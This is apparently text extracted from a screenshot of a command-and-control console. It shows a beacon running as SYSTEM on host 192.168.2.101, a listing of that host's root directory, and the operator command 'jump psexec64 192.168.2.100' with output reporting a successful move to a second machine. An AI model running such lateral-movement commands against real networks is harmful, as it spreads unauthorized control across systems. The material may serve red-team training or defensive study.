 TARGET GRAPHICAL OVERVIEW
JevDev * SYSTEM *
beacon.exe @ oTgGcxq.exe @
1664 5368
BEACON: 192.168.2.101 @ 5368
Size Type Last Modified Name
<DIR> 01/05/2024 04:31:56 Documents and Settings
1.12 GB File 01/05/2024 21:01:59 pagefile.sys
<DIR> 11/05/2022 18:20:48 PerfLogs
<DIR> 01/05/2024 04:35:43 Program Files
<DIR> 09/15/2018 09:06:10 Program Files (x86)
<DIR> 01/04/2024 20:21:35 ProgramData
<DIR> 01/05/2024 04:31:56 Recovery
<DIR> 01/05/2024 04:30:52 System Volume Information
<DIR> 01/04/2024 20:58:09 Users
<DIR> 01/05/2024 04:49:44 Windows
Files and dirs count: 10, total size of files: 1.12 GB
Beacon> jump psexec64 192.168.2.100
(*) Beacon tasked to execute: jump psexec64 192.168.2.100
2024-01-05 23:06:16 [+] received output:
Successfully jumped to: 192.168.2.100
Beacon>